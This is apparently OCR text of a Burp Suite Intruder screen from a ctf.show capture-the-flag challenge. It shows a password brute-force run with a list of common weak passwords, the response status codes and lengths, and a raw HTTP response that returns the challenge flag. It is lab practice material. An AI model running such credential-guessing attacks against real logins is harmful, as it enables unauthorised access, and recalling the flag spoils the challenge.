 攻击 保存 6. Intruder attack of https://d677aaca-133c-4253-88a1-9ec7382f5e6f.challenge.ctf.show
6. Intruder attack of https://d677aaca-133c-4253-88a1-9ec7382f5e6f.challenge.ctf.show 攻击 保存
结果 位置 payload 资源池 设置
过滤：显示所有项目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
101 7758521 200 47 749
0 200 88 690
1 !@#$%^&* 200 105 690
2 $$$$ 200 109 690
3 ****** 200 115 690
4 .... 200 125 690
5 .575783. 200 115 690
6 0000 200 125 690
7 00000 200 100 690
8 000000 200 125 690
请求 响应
美化 Raw Hex 页面渲染 iCrypto \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 10:54:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 122
13
14 {"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"ctfshow{9941345f-7f9a-46d7-8617-7a453213c205}"}
Search 0高亮
已完成